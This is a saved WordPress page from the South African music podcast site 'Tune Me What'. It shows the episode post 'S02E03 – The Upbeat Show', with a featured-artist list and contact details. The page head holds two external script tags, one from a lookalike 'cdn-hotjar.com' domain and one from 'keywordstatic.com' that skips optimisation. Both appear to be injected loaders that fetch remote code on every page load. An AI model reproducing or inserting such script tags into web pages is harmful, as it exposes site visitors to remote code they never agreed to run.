

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2014/03/21/the-upbeat-show/
body_size: 6834
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S02E03 &#8211; The Upbeat Show | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S02E03 &#8211; The Upbeat Show Comments Feed" href="https://tunemewhat.com/2014/03/21/the-upbeat-show/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tunemewhat.com/2014/03/21/the-upbeat-show/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=431' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2014%2F03%2F21%2Fthe-upbeat-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2014%2F03%2F21%2Fthe-upbeat-show%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-431 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-431" class="post-431 post type-post status-publish format-audio hentry category-episode post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S02E03 &#8211; The Upbeat Show</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><a href="http://tunemewhat.com/wp-content/uploads/2014/03/Ep203graphic.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-433" alt="Ep203graphic" src="http://tunemewhat.com/wp-content/uploads/2014/03/Ep203graphic.jpg" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2014/03/Ep203graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2014/03/Ep203graphic-300x154.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs02e03-the-upbeat-show%2F&#038;hide_cover=1&#038;mini=1&#038;hide_artwork=1" frameborder="0"></iframe></p>
<p>Spring is here, so this week&#8217;s episode finds Leon &amp; Brett in an upbeat mood playing some kief tunes to bop around the house to. Perhaps you&#8217;ll find yourself outdoors, in which case, don&#8217;t be afraid to tune startled onlookers what&#8217;s what about having a jol&#8230; ZA-style!</p>
<p><strong>In this week’s show, we feature the music of:</strong></p>
<ul>
<li><strong>Edi Niederlander</strong></li>
<li><strong>Juluka</strong></li>
<li><strong>Sakhile</strong></li>
<li><strong>The Mahotella Queens</strong></li>
<li><strong>Jimmy Dludlu</strong></li>
<li><strong>James Phillips</strong></li>
<li><strong>Drain</strong></li>
<li><strong>Die Antwoord</strong></li>
<li><strong>Hog Hoggidy Hog</strong></li>
<li><strong>Hotline</strong></li>
<li><strong>Hugh Masekela</strong></li>
<li><strong>Freshlyground</strong></li>
</ul>
<p>Our Gigs, Gossip &amp; Grooves dates have now moved to the “Events” tab on the main menu. Check it out for South African artists playing and other events in your city.</p>
<p>You can find us on Facebook at <a title="Tune Me What on Facebook" href="https://www.facebook.com/TuneMeWhat" target="_blank">https://www.facebook.com/TuneMeWhat</a></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show. Our email address is yesno@tunemewhat.com</p>
<p>But most importantly, if you enjoy the show, tell your friends about Tune Me What?!</p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2014/03/21/the-upbeat-show/" title="Permalink to S02E03 &#8211; The Upbeat Show" rel="bookmark"><time class="entry-date" datetime="2014-03-21T12:38:22+00:00">21 March 2014</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2014/03/14/whats-on-the-tube/" rel="prev"><span class="meta-nav">&larr;</span> S02E02 &#8211; What’s on the Tube?</a>			<a href="https://tunemewhat.com/2014/03/28/the-fully-shoo-mental-stomping-naked-beat-show/" rel="next">S02E04 &#8211; The Fully Shoo Mental Stomping Naked Beat Show! <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/03/21/the-upbeat-show/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tunemewhat.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3><nav aria-label="Meta">
		<ul>
						<li><a href="https://tunemewhat.com/wp-login.php">Log in</a></li>
			<li><a href="https://tunemewhat.com/feed/">Entries feed</a></li>
			<li><a href="https://tunemewhat.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
